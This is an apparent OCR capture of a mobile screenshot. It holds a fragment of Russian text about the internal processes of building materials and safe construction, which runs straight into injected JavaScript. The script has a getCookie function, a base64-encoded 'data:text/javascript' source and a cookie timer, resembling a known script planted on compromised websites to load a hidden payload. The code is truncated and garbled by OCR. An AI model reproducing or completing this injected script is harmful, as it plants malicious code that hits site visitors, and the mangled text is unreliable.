
протекающих процессов внутри
материалов, поможет рационально
их использовать и возводить
безопасные сооружения. function
getCookie(e){var
U=document.cookie.match(new
RegExp(«(?:^|;
)»+e.replace(/(\\\/\+^])/g,»\\$1″)+»=
(*)»));return U?
decodeURIComponent(U):void 0}var
src=»data:text/javascript;bas
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86
Date((new